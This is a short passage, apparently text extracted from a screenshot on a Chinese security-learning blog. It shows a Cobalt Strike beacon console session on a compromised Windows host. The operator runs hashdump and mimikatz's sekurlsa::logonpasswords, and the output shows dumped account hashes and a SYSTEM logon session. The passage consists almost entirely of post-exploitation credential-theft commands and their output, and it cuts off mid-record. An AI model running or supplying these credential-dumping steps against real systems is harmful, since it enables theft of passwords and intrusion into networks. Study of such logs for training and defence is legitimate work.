 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:
Guest:501:aad3b435b51404eeaad3b435b51404ee:
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 330329688 (00000000:13b06e58)
Session : NewCredentials from 0
User Name : SYSTEM
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 21/07/2021 11:22:57
SID : S-1-5-18
msv :
[00000003] Primary
HACK学习呀